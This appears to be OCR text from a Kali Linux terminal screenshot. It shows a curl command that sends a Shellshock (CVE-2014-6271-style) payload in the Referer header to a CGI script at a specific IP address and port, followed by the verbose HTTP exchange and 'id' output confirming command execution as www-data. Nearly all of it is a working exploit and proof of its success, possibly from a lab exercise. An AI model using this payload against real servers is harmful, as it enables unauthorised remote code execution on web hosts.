 File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# curl -v http://47.100.220.113:8029/cgi-bin/poc.cgi -H "Referer:() {  test;}; echo 'Content-Type: text/plain'; e
cho; echo; /usr/bin/id;exit"
*   Trying 47.100.220.113:8029...
* Connected to 47.100.220.113 (47.100.220.113) port 8029
> GET /cgi-bin/poc.cgi HTTP/1.1
> Host: 47.100.220.113:8029
> User-Agent: curl/8.4.0
> Accept: */*
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
Trash
>
< HTTP/1.1 200 OK
< Date: Wed, 20 Dec 2023 12:22:54 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Content-Length: 55
< Content-Type: text/plain
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 47.100.220.113 left intact